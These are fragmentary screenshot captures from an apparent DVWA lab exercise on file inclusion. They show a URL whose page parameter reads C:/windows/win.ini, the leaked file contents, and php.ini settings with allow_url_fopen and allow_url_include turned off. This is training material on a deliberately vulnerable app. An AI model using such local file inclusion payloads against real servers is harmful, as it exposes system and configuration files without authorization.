 http://192.168.1.239/DVWA-master/vulnerabilities/fi/?page=file:///C:/windows/win.ini
Post data Referrer 0xHEX %URL BASE64 Insert string to
[fonts] [extensions] [mci extensions] [files] [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPEGVideo
mov=MPEGVideo mp4=MPEGVideo mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVide
php.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; Whether to allow the treatment o
ftp://) as files.
; http://php.net/allow-url-fopen
allow_url_fopen = Off
; Whether to allow include/require
or ftp://) as files.
; http://php.net/allow-url-include
allow_url_include = Off